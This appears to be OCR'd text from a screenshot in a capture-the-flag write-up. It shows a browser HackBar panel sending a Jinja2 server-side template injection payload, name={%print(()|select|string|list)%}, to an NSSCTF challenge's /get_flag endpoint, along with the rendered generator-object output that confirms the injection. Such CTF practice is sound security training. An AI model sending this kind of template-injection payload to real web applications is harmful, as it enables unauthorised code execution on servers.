 Hello, $ ['<', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'o', 'r', ' ', 'o', 'b', 'j', 'e', 'c', 't', ' ', 's', 'e', 'l', 'e', 'c', 't', '_', 'o', 'r', '_', 'r', 'e', 'j', 'e', 'c', 't', ' ', 'a', 't', ' ', '0', 'x', '7', 'f', '4', 'a', '4', '0', '8', 'e', '0', 'd', 'd', '0', '>'] $!
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微
Load URL
http://node3.anna.nssctf.cn:28958/get_flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name={%print(()|select|string|list)%}